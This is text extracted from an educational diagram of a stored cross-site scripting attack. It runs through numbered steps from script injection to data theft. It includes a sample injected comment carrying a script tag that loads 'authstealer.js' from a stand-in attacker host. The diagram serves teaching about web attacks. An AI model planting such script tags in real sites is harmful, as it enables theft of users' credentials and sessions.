 Attacker
5. Send valuable data to attacker
1. Inject malicious script
Excellent idea ! <script src="http://evilsite.com/
authstealer.js">
2. Request content
3. Receive malicious script
Victim’s Client
Victim’s Server
4. Execute the attacker’s
malicious script
SERVER